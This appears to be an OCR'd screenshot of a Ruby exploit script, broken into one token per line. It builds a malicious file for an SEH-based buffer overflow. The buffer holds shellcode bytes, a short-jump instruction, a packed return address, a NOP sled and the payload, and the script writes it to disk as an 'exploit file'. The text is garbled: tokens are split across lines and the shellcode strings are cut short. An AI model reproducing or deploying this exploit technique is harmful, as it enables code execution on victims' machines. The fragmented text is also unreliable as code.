
+
"\x78\x72\x02\xa5\xab\x37\xec\x47\x7e\x4d\x8
+
"\xc8\xe1\xc1\x32\xf5\x61\xe0\xca\x02\x79\x8
+
"\x79\xbd\xc0\xa8\x7d\x12\xe0\xf8\x1d\xf5\x7
buff
[
seh
-
4
,
4
]
=
"\xeb\x0e\x90\x90"
buff
[
seh
,
4
]
=
[
0x10031659
]
.
pack
(
"V"
)
.
force_encoding
(
"utf-
8"
)
buff
[
seh
+
4
,
nops
.
size
]
=
 nops

buff
[
seh
+
(
4
+
nops
.
size
)
,
sc
.
size
]
=
 sc

File
.
open
(
filename
,
"wb"
)
do
|
fp
|
  fp
.
write
(
buff
)
  fp
.
close

  puts 
"Exploit file created: 
#
{
filename
}
 size: 
#{
buff
.
size
}
"
end